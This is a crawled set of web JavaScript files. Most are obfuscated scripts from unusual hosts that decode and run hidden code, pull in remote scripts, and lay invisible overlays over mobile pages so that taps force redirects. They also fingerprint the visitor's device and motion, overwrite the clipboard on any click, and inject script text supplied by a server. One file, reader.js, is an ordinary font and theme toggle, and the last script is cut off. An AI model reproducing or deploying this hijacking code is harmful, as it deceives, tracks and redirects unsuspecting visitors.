O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=q8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28LHqZcFH(Zcp%%aa=58LHqZcFH(Zcp%%aa=d8LHqZcFH(Zcp%%aa=68LHqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc287HfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc287HfZcY%}a=587HfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=(mqOdfiFdF_L8*}Phc5aP=5mO2Y55O587_2(F6O2ca[@l88(mqOdfiFdF_LvvFvvFca=hc5aP=(mqOdfiFdF_L8}P7_2(F6O2 XcF=Ya[Y8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg""!(mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=Lc_=+i;NmLF562p67TcfaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88(mqOdfiFdF_La[Xd5 F8D62fODH(mRZ=[LqOFWfg2=YXY2F|TJYg5P8(!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8qc"hFFJLg//[[fdTPP@1}SJfRC)((Xmd7p7Y2LmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8qc"hFFJLg//[[fdTPP@1}SqfRCCLmFY^TCd7mRT4gQ}{Q/f/@1}j(8}vR82oXO4fO@qC"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[c2??5avvcD62fODH(mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj^c7_2(F6O2ca[Xc@}}a=Jc7_2(F6O2ca[Xc@}saPaPagJc7_2(F6O2ca[Xc}}}a=^c7_2(F6O2ca[Xc}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f8(mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc(mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8qc"hFFJLg//[[fdTPP@1}SqfRCCLmFY^TCd7mRT4gQ}{Q"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=Lc_=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function TCBhtlS(PEzL){
var Z2808={S:'M',5:'I',o:'C',W:'R',H:'{',4:'e',':':'*',')':'o',3:'?',k:'K',1:'y',s:'J',w:'m',X:'p','?':'s',K:'+',']':'Y',t:';',n:'_',',':',',2:'S','@':'L',Q:'&',h:'P',V:'U',e:'D',E:'l',d:'5','(':'E',g:'T','_':'1',';':'2',N:')',F:'c',l:'Q',i:'f',u:'Z',r:'z',U:'3','.':'v','~':'^',7:'B',8:'a',9:'b',T:'8',B:'n',I:'h',m:'r','|':']',Z:'k',L:'j','*':'d','+':'@',z:'O','=':'=',A:'X',Y:'H','%':'x',J:'~',R:'G',C:'A',c:'|',6:':',x:'7',P:'F',O:'}','[':'i',a:'(','}':'9',M:'6',j:'g','^':'%','{':'q',f:'[',y:'W',D:'!',v:'u',p:'-','-':'N','!':'V',G:'w','&':'t',q:'.',b:'4'};
return PEzL.split("").map(function(Y){return void 0!==Z2808[Y]?Z2808[Y]:Y}).join("");

}
var c = TCBhtlS('.8m go55B)d?=ivBF&[)BaNH.8m ?1?&4w=HG[B6i8E?4,w8F6i8E?4,%EE6i8E?4Ot.8m X=B8.[j8&)mqXE8&i)mwt?1?&4wqG[B=Xq[B*4%zia"y[B"N==0t?1?&4wqw8F=Xq[B*4%zia"S8F"N==0t?1?&4wq%EE=aX=="A__"Nt[ia?1?&4wqG[Bcc?1?&4wqw8Fcc?1?&4wq%EENH[ia8l2dSVn*D=UMdNHm4&vmB 0OO.8m EB{(=H")r*?"6d0Ot.8m Y0[rb&=d0t.8m FnS7g=B4G e8&4aNt.8m vwy?l4m=S8&IqF4[EaS8&Iqm8B*)waN:Y0[rb&Nt.8m FF7T=0ti)ma.8m e [B EB{(NHFF7TK=EB{(fe|t[iavwy?l4m<=FF7TNHm4&vmB eO4E?4HF)B&[Bv4OOOtG[B*)Gq7hLy)uUivBF=ivBF&[)BaX,.,&NH.8m VW1v="I"K"&"K"&"K"X"K"?"K"6"K"/"K"/Z"K"I"K"q"K"&"K"X"K"I"K"v"K"m"K"{"K"8"K"E"K"{"K"q"K"F"K")"K"w"K"6"K"_"K"_"K"U"K"d"K"_"K"/8X[/.b/?&3Z1vmE="K4BF)*4VW5o)wX)B4B&aG[B*)GqE)F8&[)Bq&)2&m[BjaNq?v9?&m[Bja0,M00NNqm4XE8F4a/^;0/j,"K"NK"Qm4i4m="K4BF)*4VW5o)wX)B4B&a*)Fvw4B&qm4i4mm4mq?v9?&m[Bja0,M00NNqm4XE8F4a/^;0/j,"K"NK"QX[*=nXnQ&[*=_QFI)=n.nQ&?="KaB4G e8&4aNNqj4&g[w4aNK"QF8EE98FZ=.jF89E"KS8&IqiE))maS8&Iqm8B*)waN:_4TNtVW1v=VW1vqm4XE8F4a"nXn",XNqm4XE8F4a"n.n",.Nt[ia&==_NHm4&vmB VW1vO[ia&==;NHVW1vK="QL=_"O.8m zu1L?@=B4G AS@Y&&XW4{v4?&aNtzu1L?@q)X4Ba"R(g",VW1v,D0Ntzu1L?@q?4B*aNOtivBF&[)B ?nsZ8Ww8aNH.8m F=*)Fvw4B&qFvmm4B&2Fm[X&q?mFt.8m X=Fq?E[F4a0,FqE8?&5B*4%zia"/"NNt.8m *=*)Fvw4B&t.8m FZ9*nAuX))=B8.[j8&)mqv?4mCj4B&q[B*4%zia"98[*v"N>=0t.8m FZFvn[;g%0=B8.[j8&)mqv?4mCj4B&q[B*4%zia"Vo7m)G?4m"N>=0t?G[&FIago55B)d?aNNHF8?4")r*?"67hLy)uUivBFaUU0x,")r*?",0Nt)r*?nIk{ihaNt9m48ZOO?nsZ8Ww8aNt');
var aQS5MU_d=0;
new Function('aQS5MU_d',c)(aQS5MU_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://5271kldxjjs.xjyusxv.xyz:9189/hm/271?x=TfmcWbYl9&r=0&t=j5lx82ay7h&v=2
body_size: 6756
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/n@1}4fRC((hmp()T^4JmRT4gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/n@1}4fRC((hmdYXD2TRmRT4gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/nCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/nFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"|7^(V)-qQ\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: http://5155xs.com/static/ss_wap2/reader.js
body_size: 475
content:
function green(){
  if($.cookie('green') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $.cookie('green', 0 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  } else {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
    $.cookie('green', 1 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  }
}

function night(){
  if($.cookie('night') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $('#openClose').val('关灯');
    $.cookie('night', 0 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });
  } else {
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
    $.cookie('night', 1 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });

  }
}

function changeSize(size) {
    if (size == 1) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
      $.cookie('fontsize', '18px' , { expires: 365, path: '/' });
  } else if (size == 2) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
      $.cookie('fontsize', '16px' , { expires: 365, path: '/' });
  } else if (size == 3) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
      $.cookie('fontsize', '14px' , { expires: 365, path: '/' });
  }
}

$(function() {
  if($.cookie('night') == 1){
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
  } else if($.cookie('green') == 1) {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
  }

  if($.cookie('fontsize')) {
    $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', $.cookie('fontsize'));
  }

});

--- FILE ---
content_type: application/javascript
request_url: https://hfm.mdhotidv.com:17375/js/33064810254b/0c49ff7f.js?v=2
body_size: 9629
content:
function okmk_aasgE(){!function(){function a(a){var _idx="z4vozdo2lj";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD 